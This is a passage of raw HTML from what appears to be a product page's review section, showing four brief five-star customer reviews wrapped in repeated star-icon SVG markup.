  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Logan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">I believe this product offers excellent value, delivering impressive results for the cost.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Michael   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">I’m very happy with this item. It’s well-constructed, useful, and works exactly as advertised.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Nathaniel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 28, 2024</div>
                        <p class="mt-2 text-sm">Great item for the price. It performs excellently and meets all my needs.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Mason   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 18, 2024</div>
                        <p class="mt-2 text-sm">The shop is sincere, the product is high-quality, will return for more.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
